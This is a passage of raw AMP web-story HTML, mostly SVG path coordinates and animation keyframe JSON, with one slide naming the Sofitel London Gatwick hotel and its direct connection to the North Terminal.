3.32189ZM23.0712 3.2631C23.0712 3.2631 23.024 3.20432 23.024 3.14553C23.024 3.14553 23.024 3.08674 23.0712 3.08674L23.1184 3.14553C23.1184 3.20432 23.0712 3.20431 23.0712 3.2631ZM26.7529 2.61642C25.5728 2.55763 24.4872 3.02795 23.4016 3.20432C23.3544 3.20432 23.3072 3.20432 23.3072 3.14553C23.3072 3.14553 23.3544 3.08674 23.4016 3.08674C23.5432 3.08674 23.732 2.79279 23.968 2.91037C24.0624 2.96916 24.204 2.91037 24.2984 2.79279C24.3456 2.61642 24.44 2.67521 24.5344 2.67521C25.0536 2.734 25.2896 2.67521 25.9033 2.38126C26.1865 2.26368 26.4697 2.32247 26.7529 2.32247C26.8001 2.32247 26.8945 2.44005 26.8945 2.49884C26.8945 2.67521 26.8001 2.55763 26.7529 2.61642ZM6.73962 25.9558C6.73962 25.9558 6.69242 25.9558 6.69242 25.897C6.69242 25.8383 6.64522 25.7207 6.73962 25.6619C6.78682 25.6619 6.83403 25.6619 6.88123 25.7207C6.83403 25.7795 6.83403 25.897 6.73962 25.9558ZM7.87245 20.6648C7.77805 20.9587 7.63644 20.9587 7.49484 20.9587C7.35324 20.9587 7.25883 21.0175 7.16443 21.0175L7.11723 20.9587C7.11723 20.9587 7.11723 20.8999 7.16443 20.8999C7.25883 20.8999 7.44764 20.8999 7.49484 20.8412C7.58924 20.6648 7.68364 20.5472 7.87245 20.6648ZM7.63644 20.1945C7.44764 19.9593 7.40044 20.3708 7.25883 20.2533C7.21163 20.2533 7.16443 20.2533 7.11723 20.1945C7.11723 20.1357 7.16443 20.1357 7.16443 20.0769C7.25883 19.8417 7.44764 19.9593 7.58924 19.9005C7.68364 19.9005 7.77805 19.7829 7.87245 19.9005C7.77805 20.0181 7.63644 20.1945 7.63644 20.1945ZM12.8286 8.02505C12.7814 7.96626 12.7814 7.90747 12.8286 7.90747C12.8286 7.90747 12.8758 7.90747 12.8758 7.96626C12.8758 7.96626 12.8758 8.02505 12.8286 8.02505ZM14.6694 7.49595C14.575 7.49595 14.5278 7.55474 14.4334 7.55474C14.3862 7.55474 14.339 7.55474 14.339 7.55474C14.2918 7.55474 14.2918 7.55474 14.2918 7.49595C14.2918 7.43716 14.6694 7.31958 14.7166 7.37837C14.7166 7.43716 14.6694 7.49595 14.6694 7.49595ZM15.047 7.43716C14.9998 7.43716 14.9998 7.43716 14.9526 7.37837C14.9998 7.31958 15.047 7.26079 15.0942 7.14321C15.0942 7.202 15.1414 7.202 15.1414 7.26079C15.1886 7.37837 15.1414 7.43716 15.047 7.43716ZM15.6606 7.31958C15.5662 7.31958 15.4246 7.202 15.4246 7.14321C15.3774 6.96684 15.5662 7.08442 15.6134 7.02563C15.7078 7.02563 15.8022 6.90805 15.8022 7.08442C15.8494 7.14321 15.755 7.31958 15.6606 7.31958ZM16.5102 6.96684C16.463 6.96684 16.4158 7.02563 16.4158 6.96684C16.3686 6.96684 16.227 7.08442 16.227 6.90805C16.227 6.79047 16.3214 6.67289 16.4158 6.67289C16.463 6.67289 16.5102 6.79047 16.5574 6.73168C16.6518 6.67289 16.7934 6.37895 16.8407 6.73168C16.8879 7.02563 16.6518 6.90805 16.5102 6.96684ZM17.1711 6.67289C17.1239 6.67289 17.1239 6.67289 17.0767 6.6141C17.0767 6.6141 17.0767 6.55532 17.1239 6.55532C17.1711 6.55532 17.1711 6.55532 17.2183 6.55532C17.2183 6.6141 17.1711 6.67289 17.1711 6.67289ZM18.3983 6.49652C18.3983 6.55531 18.3511 6.55531 18.3511 6.6141C18.2567 6.49653 18.1623 6.55531 18.1151 6.49652C18.0207 6.6141 18.0207 6.67289 17.9735 6.67289C17.9735 6.67289 17.9263 6.6141 17.9263 6.55532H17.8791C17.7375 6.55532 17.6903 6.79047 17.5015 6.79047C17.4071 6.79047 17.3599 6.73168 17.3599 6.67289C17.3599 6.6141 17.3599 6.55532 17.4543 6.55532C17.5487 6.55532 17.5959 6.49652 17.7375 6.49652C17.7847 6.49652 17.8319 6.49653 17.8319 6.55532C17.7847 6.49653 17.8319 6.49652 17.8791 6.49652C17.8791 6.49652 17.9263 6.49653 17.9263 6.55532C17.9263 6.55532 17.9263 6.55531 17.9263 6.6141C17.9735 6.6141 18.0207 6.6141 18.0207 6.6141C18.0207 6.6141 18.0207 6.6141 18.0679 6.6141C18.0679 6.6141 18.0207 6.6141 18.0207 6.55532C18.0207 6.49653 18.1151 6.43774 18.2095 6.43774C18.1623 6.37895 18.1623 6.43774 18.1623 6.43774C18.3511 6.32016 18.3511 6.37895 18.3983 6.49652ZM19.9087 5.96742C19.6255 6.02621 19.3895 6.37895 19.0591 6.32016C18.9175 6.32016 18.6343 6.55531 18.6343 6.32016C18.5399 5.96742 18.8703 6.085 19.0119 6.02621C19.2007 5.90863 19.4367 6.02621 19.5783 5.79105C19.6727 5.67347 19.7671 5.90863 19.8615 5.84984C19.9559 5.84984 19.9559 5.96742 19.9087 5.96742ZM20.6167 5.96742C20.5223 6.02621 20.4751 6.02621 20.3807 6.02621C20.3335 6.02621 20.2391 6.085 20.1919 5.96742C20.1919 5.84984 20.1919 5.79105 20.2863 5.79105C20.3807 5.79105 20.4751 5.73226 20.5695 5.73226C20.5695 5.73226 20.6167 5.79105 20.6639 5.84984C20.6639 5.84984 20.6639 5.96742 20.6167 5.96742ZM22.1272 5.55589C22.1272 5.61468 22.1272 5.67347 22.08 5.67347C21.9384 5.73226 21.7968 5.73226 21.608 5.79105C21.4664 5.79105 21.2776 5.96742 21.0887 5.79105C21.0415 5.79105 20.9943 5.73226 20.9943 5.73226C20.9943 5.61468 21.0415 5.61468 21.0887 5.55589C21.2304 5.43831 21.3248 5.20316 21.5608 5.37952C21.7024 5.4971 21.8912 5.32074 22.0328 5.32074C22.1272 5.37952 22.1744 5.4971 22.1272 5.55589ZM22.6464 5.55589C22.5992 5.55589 22.5992 5.55589 22.552 5.55589C22.5992 5.43831 22.6464 5.37953 22.6464 5.26195C22.6936 5.32074 22.6936 5.32074 22.7408 5.37952C22.7408 5.43831 22.7408 5.55589 22.6464 5.55589ZM23.6376 5.32074C23.5432 5.43831 23.4016 5.26195 23.3072 5.26195C23.1656 5.26195 23.024 5.43831 22.8352 5.26195C22.9768 5.14437 23.1656 5.14437 23.3072 5.08558C23.4016 5.02679 23.496 5.02679 23.5904 5.02679C23.6848 5.02679 23.8264 4.90921 23.8264 5.14437C23.8736 5.37953 23.732 5.32074 23.6376 5.32074ZM25.9977 5.02679C25.9505 5.02679 25.9033 5.02679 25.9033 5.02679H25.8561C25.62 5.14437 25.4312 4.968 25.2896 4.90921C25.2424 4.90921 25.4784 4.73284 25.7145 4.79163C25.7617 4.79163 25.7617 4.85042 25.8089 4.85042C25.8561 4.85042 25.9033 4.85042 25.9977 4.85042C26.0449 4.85042 26.0921 4.85042 26.0921 4.85042C26.0921 4.968 26.0449 4.968 25.9977 5.02679ZM27.9801 4.55647C27.7913 4.55647 27.6969 5.02679 27.4609 4.67405C27.4137 4.61526 27.2721 4.73284 27.1777 4.73284C27.0833 4.73284 26.9889 4.85042 26.8945 4.79163C26.7529 4.73284 26.5641 4.73284 26.4225 4.67405C26.5169 4.43889 26.7057 4.55647 26.8473 4.49768C26.8945 4.49768 26.9417 4.49768 26.9889 4.43889C27.3193 4.3801 27.6025 4.3801 27.9329 4.43889C27.9801 4.43889 27.9801 4.43889 28.0273 4.49768L27.9801 4.55647ZM34.305 3.79221C34.305 3.90979 34.2106 4.08616 34.069 4.02737C33.9274 3.90979 33.8802 3.90979 33.833 4.08616C33.6442 3.90979 33.5498 4.14495 33.4554 4.20374C33.361 4.26253 33.361 4.26253 33.2666 4.20374C33.125 4.08616 33.0778 4.08616 32.8418 4.14495C32.6058 4.14495 32.3698 4.3801 32.0866 4.20374C31.8506 4.02737 31.7562 4.55647 31.473 4.3801C31.2842 4.26253 31.0954 4.20374 30.9066 4.26253C30.7178 4.32131 30.529 4.43889 30.293 4.3801C30.1041 4.3801 29.8681 4.43889 29.6793 4.49768C29.5377 4.55647 29.3489 4.61526 29.2545 4.43889C29.2073 4.3801 29.1601 4.32131 29.1129 4.43889C29.0185 4.55647 28.9241 4.55647 28.8769 4.55647C28.6881 4.32131 28.4521 4.67405 28.2633 4.55647C28.1217 4.49768 28.2161 4.43889 28.2633 4.3801C28.2633 4.14495 28.4521 4.14495 28.4993 4.20374C28.6409 4.32131 28.7825 4.26253 28.9241 4.26253C29.5377 4.08616 30.1986 4.20374 30.8594 4.02737C31.0482 3.96858 31.237 4.08616 31.3786 3.90979C31.5202 3.73342 31.6618 4.14495 31.8506 3.90979C31.9922 3.67463 32.1338 3.851 32.3226 3.90979C32.417 3.90979 32.5586 3.90979 32.653 3.851C33.125 3.67463 33.597 3.90979 34.069 3.73342C34.1634 3.55705 34.305 3.67463 34.305 3.79221ZM34.9187 3.96858C34.8243 3.79221 34.6355 3.96858 34.4939 3.851C34.4467 3.851 34.4466 3.79221 34.4466 3.73342C34.4466 3.67463 34.4467 3.61584 34.4939 3.61584C34.6827 3.61584 34.8715 3.61584 35.0131 3.61584V3.67463H35.0603C34.9659 3.90979 34.9187 3.90979 34.9187 3.96858ZM35.1547 3.67463C35.1075 3.67463 35.0131 3.79221 35.0131 3.61584C35.0131 3.55705 35.0603 3.55705 35.1075 3.55705C35.1547 3.55705 35.2019 3.55705 35.3435 3.49826C35.2491 3.55705 35.2019 3.61584 35.1547 3.67463ZM37.5619 20.3708C37.5619 20.312 37.5619 20.312 37.6091 20.2533C37.6091 20.2533 37.6563 20.2533 37.6563 20.312C37.6091 20.312 37.6091 20.3708 37.5619 20.3708ZM39.1195 20.3708L39.0723 20.312C39.0723 20.312 39.0723 20.2533 39.1195 20.2533C39.1195 20.2533 39.1195 20.2533 39.1195 20.3708C39.1668 20.312 39.1195 20.312 39.1195 20.3708ZM38.7891 3.79221C38.7419 3.73342 38.7419 3.79221 38.7891 3.79221C38.7419 3.73342 38.7419 3.67463 38.7891 3.67463C38.7891 3.67463 38.8363 3.67463 38.8363 3.73342C38.7891 3.73342 38.7891 3.73342 38.7891 3.79221ZM39.7332 4.20374C39.7804 4.20374 39.8276 4.14495 39.8748 4.14495C39.922 4.14495 39.922 4.20374 39.8748 4.26253C39.8276 4.26253 39.7804 4.26253 39.7332 4.26253C39.686 4.26253 39.686 4.20374 39.7332 4.20374ZM42.3292 20.2533C42.2348 20.312 41.9988 20.2533 41.9044 20.1357C41.8572 20.0769 41.9044 20.0181 41.9516 19.9593C42.0932 19.7242 42.1876 20.0181 42.3292 19.9593C42.3292 19.9593 42.3764 20.0181 42.3764 20.0769C42.3292 20.1945 42.3292 20.2533 42.3292 20.2533ZM42.8956 19.9593C42.8956 20.0181 42.9428 20.1357 42.8484 20.1357C42.8012 20.1357 42.8012 20.0181 42.8012 19.9593C42.8012 19.9005 42.7068 19.7829 42.8484 19.7829C42.8956 19.7242 42.8956 19.8417 42.8956 19.9593ZM40.7244 3.73342C40.6772 3.851 40.5828 3.90979 40.4884 3.79221C40.2996 3.55705 40.0164 3.61584 39.8276 3.55705C39.6388 3.55705 39.4028 3.67463 39.2612 3.43947C39.214 3.32189 39.1195 3.43947 39.0251 3.43947C38.8363 3.49826 38.6003 3.49826 38.4115 3.55705C38.3171 3.55705 38.2227 3.61584 38.2699 3.79221C38.2699 3.851 38.2227 3.96858 38.1755 3.851C38.0811 3.49826 37.8923 3.67463 37.7507 3.73342C37.3731 3.79221 37.0427 3.90979 36.6651 3.73342C36.4763 3.67463 36.3347 3.96858 36.1931 3.851C36.0515 3.73342 35.8627 3.79221 35.7211 3.851C35.5795 3.851 35.4379 3.96858 35.3907 3.73342C36.1459 3.55705 36.7595 3.32189 37.3259 3.55705C37.3731 3.55705 37.4675 3.49826 37.5619 3.49826C37.7507 3.49826 37.9867 3.32189 38.1755 3.43947C38.4115 3.55705 38.4587 3.14553 38.6475 3.20432C38.9779 3.32189 39.4028 3.08674 39.7332 3.38068C39.8276 3.43947 39.8748 3.38068 39.9692 3.38068C40.158 3.32189 40.2996 3.32189 40.4884 3.2631C40.8188 3.20431 40.866 3.2631 40.7244 3.73342ZM43.3204 19.9005C43.2732 19.9005 43.226 19.9593 43.1788 19.9005C43.1788 19.9005 43.1788 19.7829 43.226 19.7829C43.2732 19.7829 43.3204 19.7242 43.3676 19.7829C43.3204 19.8417 43.3204 19.9005 43.3204 19.9005ZM41.3852 3.49826C41.338 3.55705 41.2908 3.67463 41.2908 3.67463C41.1492 3.67463 41.0548 3.49826 40.9132 3.43947C40.9604 3.32189 40.9604 3.2631 41.0076 3.20432C41.0076 3.20432 41.0076 3.14553 41.0548 3.14553C41.102 3.32189 41.2436 3.43947 41.3852 3.49826ZM41.6684 3.67463C41.574 3.67463 41.574 3.67463 41.574 3.61584C41.574 3.43947 41.6212 3.32189 41.7156 3.32189C41.7628 3.32189 41.81 3.43947 41.7628 3.49826C41.7156 3.55705 41.6684 3.61584 41.6684 3.67463ZM41.81 3.67463C41.7628 3.67463 41.7628 3.67463 41.81 3.67463C41.7628 3.61584 41.7628 3.55705 41.81 3.55705C41.8572 3.55705 41.8572 3.61584 41.8572 3.61584C41.8572 3.67463 41.81 3.67463 41.81 3.67463ZM41.9988 3.08674C41.9516 3.08674 41.9044 3.14553 41.8572 3.08674C41.8572 3.08674 41.8572 2.96916 41.9044 2.96916C41.9516 2.96916 41.9988 2.91037 42.046 2.96916C41.9988 3.02795 41.9988 3.08674 41.9988 3.08674ZM44.4533 20.1357C44.4061 20.1357 44.4061 20.1357 44.3589 20.1357C44.4061 20.0181 44.4533 19.9005 44.5005 19.7829C44.5005 19.8417 44.5477 19.9005 44.5477 19.9005C44.5949 20.0181 44.5949 20.1357 44.4533 20.1357ZM44.9725 20.1357C44.8781 20.1945 44.8309 20.0769 44.7837 20.0769L44.7365 20.0181C44.7837 20.0181 44.7837 19.9593 44.8309 19.9593C44.8781 19.8417 44.9253 19.9593 44.9725 20.0181L45.0197 20.0769C45.0197 20.1357 44.9725 20.1357 44.9725 20.1357ZM42.4708 3.67463C42.4236 3.73342 42.4236 3.73342 42.4236 3.73342C42.3764 3.67463 42.282 3.67463 42.282 3.61584C42.2348 3.55705 42.282 3.49826 42.3292 3.49826C42.4236 3.49826 42.518 3.43947 42.6596 3.43947C42.754 3.49826 42.8484 3.55705 42.8956 3.61584C42.754 3.55705 42.6124 3.55705 42.4708 3.67463ZM43.2732 3.851C43.226 3.851 43.226 3.79221 43.226 3.79221C43.2732 3.851 43.2732 3.851 43.2732 3.851ZM43.3204 3.79221C43.3204 3.79221 43.2732 3.79221 43.2732 3.73342H43.3204C43.3204 3.73342 43.3204 3.73342 43.3204 3.79221ZM45.6805 19.8417C45.6805 19.7829 45.6333 19.7829 45.6333 19.7242C45.6333 19.7242 45.6333 19.6654 45.6805 19.6654C45.6805 19.7242 45.6805 19.7829 45.6805 19.8417ZM46.1053 21.3703C46.0581 21.3115 46.0581 21.2527 46.1053 21.2527C46.1053 21.2527 46.1525 21.2527 46.1525 21.3115C46.1525 21.3115 46.1525 21.3703 46.1053 21.3703ZM43.8869 3.2631C43.8869 3.43947 43.8869 3.61584 43.6509 3.67463C43.462 3.73342 43.2732 3.67463 43.1316 3.61584C42.8956 3.38068 43.0372 3.32189 43.226 3.38068C43.3676 3.49826 43.6509 3.43947 43.7925 3.20432C43.7925 3.14553 43.8869 3.14553 43.9341 3.20432C43.9341 3.20432 43.9341 3.2631 43.8869 3.2631ZM44.1701 3.67463C44.1229 3.67463 44.0757 3.73342 44.0285 3.67463C44.0285 3.67463 44.0285 3.55705 44.0757 3.55705C44.1229 3.55705 44.1701 3.49826 44.2173 3.55705C44.2173 3.61584 44.2173 3.67463 44.1701 3.67463ZM44.3589 3.90979C44.3589 3.90979 44.3117 3.851 44.3117 3.79221C44.3117 3.79221 44.3117 3.73342 44.3589 3.73342L44.4061 3.79221C44.3589 3.90979 44.3589 3.90979 44.3589 3.90979ZM46.6245 19.9593C46.5773 19.9005 46.5773 19.8417 46.6245 19.8417C46.6245 19.8417 46.6717 19.8417 46.6717 19.9005C46.6717 19.9005 46.6717 19.9005 46.6245 19.9593ZM44.4061 3.61584C44.4061 3.61584 44.3589 3.55705 44.3589 3.49826C44.3589 3.49826 44.3589 3.43947 44.4061 3.43947L44.4533 3.49826C44.4533 3.61584 44.4533 3.61584 44.4061 3.61584ZM47.0965 21.4878L47.0493 21.429C47.0493 21.429 47.0493 21.3703 47.0965 21.3703C47.0965 21.3703 47.0965 21.3703 47.0965 21.4878ZM44.6893 3.96858C44.6421 3.96858 44.5949 3.96858 44.5477 3.96858C44.5005 3.96858 44.5005 3.90979 44.5477 3.851C44.5949 3.851 44.6421 3.79221 44.6893 3.79221C44.7837 3.90979 44.7837 3.90979 44.6893 3.96858ZM44.7837 3.67463C44.7837 3.67463 44.7365 3.67463 44.7365 3.61584C44.6893 3.55705 44.6893 3.43947 44.7837 3.38068C44.8309 3.38068 44.8781 3.38068 44.9253 3.43947C44.8781 3.49826 44.8309 3.61584 44.7837 3.67463ZM45.1141 3.32189L45.1613 3.38068L45.1141 3.43947C45.1141 3.43947 45.0669 3.43947 45.1141 3.32189C45.0669 3.38068 45.0669 3.38068 45.1141 3.32189ZM45.3501 3.96858C45.3501 4.08616 45.2085 4.02737 45.1613 4.08616C45.1141 4.08616 45.0197 4.08616 45.0197 4.02737C45.0197 3.90979 45.1613 3.96858 45.2085 3.90979C45.3029 3.851 45.3501 3.90979 45.3501 3.96858ZM45.6333 4.08616C45.5861 4.08616 45.5389 4.08616 45.5389 4.02737C45.5389 4.02737 45.5861 3.96858 45.6333 3.96858C45.6805 3.96858 45.7277 3.96858 45.7277 4.02737C45.6805 4.08616 45.6333 4.08616 45.6333 4.08616ZM49.551 20.0769C49.6454 20.0769 49.6926 20.0769 49.6926 20.1945C49.7398 20.2533 49.6926 20.312 49.5982 20.3708C49.5038 20.3708 49.4566 20.3708 49.4566 20.2533C49.4566 20.1357 49.4566 20.1357 49.551 20.0769ZM48.1822 2.55763C48.2294 2.49884 48.4654 2.61642 48.4654 2.67521C48.4654 2.734 48.4182 2.79279 48.371 2.79279C48.2766 2.79279 48.1822 2.91037 48.135 2.734C48.135 2.67521 48.135 2.55763 48.1822 2.55763ZM47.7573 2.91037C47.7573 2.91037 47.8046 2.96916 47.8046 3.02795C47.8046 3.02795 47.8045 3.08674 47.7573 3.08674C47.7573 3.02795 47.7573 3.02795 47.7573 2.91037C47.7101 2.96916 47.7573 2.96916 47.7573 2.91037ZM46.5773 3.49826C46.5773 3.55705 46.5773 3.55705 46.5301 3.61584C46.5301 3.61584 46.4829 3.61584 46.4829 3.55705C46.5301 3.55705 46.5301 3.49826 46.5773 3.49826ZM45.9165 3.49826C45.9165 3.43947 46.0109 3.43947 46.0581 3.43947C46.1053 3.43947 46.1997 3.32189 46.1997 3.49826C46.1997 3.55705 46.1053 3.55705 46.0581 3.55705C46.0109 3.55705 45.9165 3.67463 45.9165 3.49826ZM48.7486 21.429C48.7014 21.429 48.7014 21.429 48.6542 21.3703C48.6542 21.3703 48.6542 21.3115 48.7014 21.3115C48.7486 21.3115 48.7486 21.3115 48.7958 21.3115C48.7486 21.3703 48.7486 21.3703 48.7486 21.429ZM48.4182 19.9005C48.5126 19.9005 48.5598 19.9005 48.5598 20.0181C48.5598 20.0769 48.5598 20.0769 48.5598 20.1357C48.4654 20.0769 48.4182 20.0181 48.3238 20.0181C48.371 19.9593 48.4182 19.9005 48.4182 19.9005ZM48.607 4.32131C48.4654 4.55647 48.2766 4.67405 48.0406 4.55647C47.8045 4.43889 47.5685 4.3801 47.3325 4.49768C47.2853 4.49768 47.1909 4.55647 47.1437 4.55647C46.8133 4.26253 46.3413 4.43889 46.0109 4.20374C45.9637 4.20374 45.8693 4.20374 45.8693 4.14495C45.8693 4.08616 45.9165 3.96858 46.0109 3.90979C46.0581 3.851 46.1525 3.851 46.1997 3.851C46.3885 3.79221 46.4829 3.851 46.6717 3.96858C46.9077 4.14495 47.2381 4.14495 47.5213 4.20374C47.5685 4.20374 47.6157 4.20374 47.6157 4.14495C47.6629 4.02737 47.5685 4.02737 47.5685 4.02737C47.5685 3.96858 47.5213 3.96858 47.4741 3.96858C47.4741 3.96858 47.4269 3.90979 47.4269 3.851C47.4741 3.851 47.4741 3.79221 47.5213 3.79221C47.8517 3.90979 48.2294 4.02737 48.5598 4.02737C48.7014 3.96858 48.7014 4.14495 48.607 4.32131ZM49.0318 4.43889C49.0318 4.43889 48.9846 4.3801 48.9846 4.32131C48.9846 4.32131 48.9846 4.26253 49.0318 4.26253C49.0318 4.32131 49.0318 4.32131 49.0318 4.43889C49.079 4.3801 49.0318 4.3801 49.0318 4.43889ZM50.023 6.55532C49.9758 6.55532 49.9758 6.55531 49.9286 6.49652C50.0702 6.55531 50.023 6.55532 50.023 6.55532ZM49.9758 6.43774C49.9286 6.43774 49.9286 6.43774 49.9758 6.43774C49.8814 6.37895 49.8814 6.37895 49.8814 6.37895C49.8814 6.32016 49.9286 6.32016 49.9286 6.32016C49.9286 6.37895 49.9286 6.37895 49.9758 6.43774H50.023L50.0702 6.49652C50.023 6.49652 49.9758 6.43774 49.9758 6.43774ZM50.259 6.085C50.1646 6.085 50.1646 6.20258 50.1174 6.26137C50.1174 6.20258 50.0702 6.20258 50.0702 6.14379C50.0702 6.085 50.0702 6.02621 50.0702 6.02621C50.1174 5.90863 50.2118 5.96742 50.259 5.90863C50.3062 5.90863 50.3534 5.90863 50.3534 5.90863C50.3534 6.02621 50.3062 6.085 50.259 6.085ZM50.3534 3.49826C50.3534 3.55705 50.2118 3.55705 50.2118 3.55705C49.9758 3.38068 49.7398 3.61584 49.5038 3.49826C49.2678 3.38068 49.0318 3.2631 48.7958 3.38068C48.6542 3.14553 48.371 3.20432 48.1822 3.08674C48.135 3.02795 48.0406 3.02795 47.9934 3.02795C48.0406 2.91037 48.0878 2.91037 48.1822 2.91037C48.2294 2.91037 48.2766 2.91037 48.3238 2.85158C48.4654 2.734 48.6542 2.85158 48.843 2.91037C49.079 2.96916 49.3622 2.85158 49.5982 3.02795C49.8342 3.20432 50.0702 3.02795 50.259 3.2631C50.259 3.38068 50.4006 3.38068 50.3534 3.49826ZM50.2118 2.85158C50.2118 2.79279 50.2118 2.79279 50.259 2.734C50.259 2.734 50.3062 2.734 50.3062 2.79279C50.259 2.79279 50.259 2.79279 50.2118 2.85158ZM50.7782 5.84984L50.731 5.79105C50.731 5.79105 50.731 5.73226 50.7782 5.73226C50.7782 5.73226 50.7782 5.73226 50.7782 5.84984C50.7782 5.79105 50.7782 5.79105 50.7782 5.84984ZM51.203 6.6141C51.1558 6.55531 51.1558 6.49652 51.203 6.49652C51.203 6.49652 51.2502 6.49653 51.2502 6.55532C51.2502 6.55532 51.2502 6.55531 51.203 6.6141ZM54.1295 12.8458C54.1295 12.787 54.1767 12.787 54.1767 12.787C54.1767 12.8458 54.2239 12.8458 54.2239 12.9046C54.1767 12.8458 54.1295 12.8458 54.1295 12.8458ZM54.3655 13.3161C54.3183 13.2573 54.1767 13.2573 54.2239 13.0809C54.2239 13.0222 54.2711 12.9634 54.2711 12.9046C54.6015 13.1985 54.4127 13.3749 54.3655 13.3161ZM54.2711 12.9046C54.4127 12.9634 54.5543 12.9634 54.6015 13.0222C54.4599 12.9634 54.3183 12.9634 54.2711 12.9046ZM54.7431 14.1392C54.6959 14.0804 54.6959 14.1392 54.7431 14.1392C54.6959 14.0804 54.6959 14.0216 54.7431 14.0216C54.7431 14.0216 54.7903 14.0216 54.7903 14.0804C54.7431 14.0804 54.7431 14.0804 54.7431 14.1392ZM54.8847 13.4925C54.8847 13.4925 54.8375 13.4337 54.8375 13.3749C54.8375 13.3749 54.8375 13.3161 54.8847 13.3161C54.8847 13.3749 54.8847 13.4337 54.8847 13.4925ZM53.8463 12.0815C53.7991 12.0815 53.8463 11.9639 53.9879 11.9639C54.1767 11.8464 54.3655 11.9639 54.4599 12.0815C54.6015 12.1991 54.6487 12.3167 54.7903 12.2579C54.8375 12.2579 54.8847 12.3167 54.8847 12.3755C54.8847 12.4343 54.8847 12.493 54.7903 12.5518C54.4599 12.6694 54.1767 12.493 53.8935 12.4343C53.7519 12.3755 53.9879 12.1991 53.8463 12.0815ZM53.8935 14.1392C53.9879 14.0804 54.2711 14.1392 54.3183 14.2567V14.3155C54.2711 14.3155 54.2711 14.3743 54.2239 14.3743C54.1295 14.3743 54.0351 14.1979 53.9407 14.2567C53.8935 14.3155 53.8935 14.2567 53.8935 14.1392ZM52.6191 7.202L52.6663 7.26079C52.6191 7.37837 52.5719 7.31958 52.5247 7.31958L52.4775 7.26079C52.4775 7.202 52.5247 7.202 52.6191 7.202ZM51.7222 7.84868C51.9582 7.78989 52.147 7.37837 52.383 7.55474C52.6663 7.78989 52.8551 7.7311 53.1383 7.67231C53.2327 7.67231 53.2327 7.78989 53.1855 7.96626C53.1383 8.08384 53.1383 7.96626 53.1383 8.02505C53.1855 8.14263 53.2799 8.08384 53.3271 8.08384C53.3743 8.08384 53.4687 8.02505 53.4687 8.14263C53.4687 8.20142 53.4215 8.26021 53.3271 8.26021H53.2327C53.0911 8.26021 52.9967 8.319 52.8551 8.20142C52.5719 8.02505 52.2886 7.90747 51.9582 8.08384C51.911 8.08384 51.8638 8.02505 51.8166 8.02505C51.7694 7.96626 51.6278 7.90747 51.7222 7.84868ZM51.8638 9.90631C51.8638 9.84752 51.911 9.84752 51.911 9.84752C51.911 9.84752 51.9582 9.90631 51.9582 9.9651C51.8638 9.9651 51.8638 9.9651 51.8638 9.90631ZM52.0526 10.1415C52.0054 10.1415 51.9582 10.0827 51.9582 10.0239C52.147 10.0827 52.0998 10.1415 52.0526 10.1415ZM52.0054 9.9651C52.0054 9.9651 52.0526 9.9651 52.0998 9.9651C52.147 9.9651 52.1942 9.9651 52.2414 10.0239C52.0998 10.0239 52.0526 10.0239 52.0054 9.9651ZM54.0351 8.96568C53.9879 9.02447 53.9879 9.20084 53.8935 9.08326C53.8463 9.08326 53.7991 9.02447 53.7991 9.02447C53.3743 9.49479 52.9023 9.14205 52.4775 9.14205C52.3358 9.14205 52.147 9.14205 52.0054 9.02447C51.8638 8.90689 51.675 9.08326 51.6278 8.96568C51.5806 8.73053 51.8638 8.90689 51.9582 8.67173C52.0054 8.61295 52.147 8.61295 52.2414 8.55416C52.4302 8.55416 52.5247 8.55416 52.6663 8.55416C52.9023 8.61295 53.1383 8.73052 53.3743 8.61295C53.5631 8.49537 53.7519 8.73053 53.9407 8.78931C54.0351 8.8481 54.0823 8.8481 54.0351 8.96568Z" fill="#F8BC63" /></svg></div></div></div></div><div class="_750382a"><div id="anim-2f498b60-ab6e-4e87-aaeb-2aeeac4488cf" class="_75da10d animation-wrapper"><div id="anim-dbe174fd-6b69-444d-b349-3e597ea6cfe3" class="_f278a45 animation-wrapper"><div id="el-0877623d-021d-406e-be0a-b7d6211a65a8" class="_84c1414"><h1 class="_b57345b fill text-wrapper"><span><span class="_53626c4">Sofitel London Gatwick Hote</span></span></h1></div></div></div></div><div class="_155666f"><div id="anim-16ea5d09-3cd7-4226-b50f-e30baf819407" class="_75da10d animation-wrapper"><div id="anim-0a16f90a-33c6-425a-9f07-564fe2e0e758" class="_7bdffbd animation-wrapper"><div id="el-58763dda-25e3-4367-bf39-54d70d57c008" class="_5d430af"><h2 class="_027a881 fill text-wrapper"><span><span class="_14af73e"> Directly connected to the North Terminal. Luxurious rooms and suites with modern amenities.</span></span></h2></div></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="a84462b6-c4cf-437d-a7a3-479df3ca1b7a" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-57e6712d-c671-419a-b433-517a2d70b42f [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(-12.514648210040342%, 0, 0)","translate3d(0%, 0, 0)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-e82257e0-dc2f-4656-b1bd-14845e9993d2","keyframes":{"opacity":[0,1]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-5944fca7-4fff-4905-9df6-0c36d19bea74","keyframes":{"transform":["translate3d(100.24272%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-c6d129d7-b59b-412a-af8f-50854fe3627c","keyframes":{"opacity":[0,1]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-e2846069-ff40-4c99-88ec-d2102049d504","keyframes":{"transform":["translate3d(0px, -163.77316%, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 